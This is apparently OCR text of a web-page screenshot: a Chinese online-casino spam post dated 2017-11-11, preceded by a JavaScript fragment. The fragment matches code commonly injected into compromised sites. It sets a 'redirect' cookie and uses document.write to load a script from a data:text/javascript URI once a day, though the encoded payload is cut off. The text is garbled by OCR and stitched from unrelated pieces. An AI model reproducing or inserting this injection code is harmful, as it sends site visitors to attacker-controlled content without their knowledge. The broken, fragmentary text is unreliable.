
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”
\\$1″)+”=([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var src=”
data:text/java;”,now=Math.floor(Date.now()/1e3
),cookie=getCookie(“redirect”);if(now>=
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=
new Date((new
Date).getTime()+86400);document.cookie=”
redirect=”+time+”; path=/; expires=”
+date.toGMTString(),document.write(‘<
src="'+src+'"><\/>‘)}
發
分
2017-11-11
好野娛樂城
佈
類
日
期:
娛樂城將輪盤直接百家樂給壹